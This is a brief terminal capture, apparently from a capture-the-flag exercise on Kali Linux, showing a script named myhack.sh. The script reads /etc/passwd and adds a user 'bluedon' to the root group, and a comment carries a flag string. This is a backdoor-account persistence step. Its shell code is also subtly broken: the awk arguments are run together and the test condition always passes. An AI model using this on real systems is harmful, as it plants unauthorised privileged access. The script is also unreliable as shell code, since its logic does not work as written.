 root@Kali2:~# cat /usr/var/sniffjoke/generic/myhack.sh
#!/bin/bash
a=`cat /etc/passwd | grep "bluedon" |awk -F ':''{print $1}'`
if test $a=="bluedon"
then
mkdir -p /home/bluedon && useradd -g root -d /home/bluedon bluedon
fi
#flag{bluedon77654as}
root@Kali2:~#